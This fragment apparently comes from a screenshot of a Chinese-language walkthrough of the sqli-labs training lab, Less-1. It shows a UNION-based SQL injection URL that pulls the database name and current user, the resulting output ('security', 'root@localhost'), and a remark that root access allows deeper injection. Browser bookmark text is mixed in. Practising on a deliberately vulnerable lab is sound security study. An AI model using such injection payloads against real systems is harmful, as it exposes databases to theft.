 192.168.176.133/sqli-labs-master/Less-1/?id=-1' union select 1,database(),user()--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
当前数据库名称
Your Login name:security
Your Password:root@localhost 当前用户
可见当前用户是root用户的，会拥有绝对权限，我们可以进行更深入的注入操作
SQLI DUMB SERIES-1